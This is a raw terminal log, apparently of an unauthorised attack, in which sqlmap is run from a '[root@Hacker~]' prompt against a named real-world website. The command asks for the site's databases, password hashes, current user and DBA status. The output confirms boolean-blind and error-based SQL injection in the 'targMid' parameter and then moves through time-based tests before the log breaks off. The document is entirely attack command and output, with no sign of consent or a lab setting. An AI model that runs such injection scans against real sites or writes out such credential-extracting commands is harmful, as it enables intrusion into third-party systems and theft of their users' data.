 [root@Hacker~]# Sqlmap sqlmap.py -u "http://uukt.com.tw/point.php?targMid=20" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
[*] starting at 22:14:22
[22:14:23] [INFO] testing connection to the target URL
[22:14:24] [INFO] testing if the target URL is stable. This can take a couple of seconds
[22:14:26] [INFO] target URL is stable
[22:14:26] [INFO] testing if GET parameter 'targMid' is dynamic
[22:14:27] [INFO] confirming that GET parameter 'targMid' is dynamic
[22:14:27] [INFO] GET parameter 'targMid' is dynamic
[22:14:28] [INFO] heuristic (basic) test shows that GET parameter 'targMid' might be injectable (possible DBMS: 'MySQL')
[22:14:28] [INFO] testing for SQL injection on GET parameter 'targMid'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n]
[22:14:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:14:31] [WARNING] reflective value(s) found and filtering out
[22:15:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:15:23] [INFO] GET parameter 'targMid' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:15:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:15:24] [INFO] GET parameter 'targMid' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[22:15:24] [INFO] testing 'MySQL inline queries'
[22:15:25] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:15:25] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:15:28] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:15:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:15:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:15:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[22:15:40] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[22:15:47] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[22:15:54] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[22:16:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:16:38] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for few min
[22:17:10] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[22:17:17] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[22:17:47] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (heavy queries)'
[22:17:54] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)'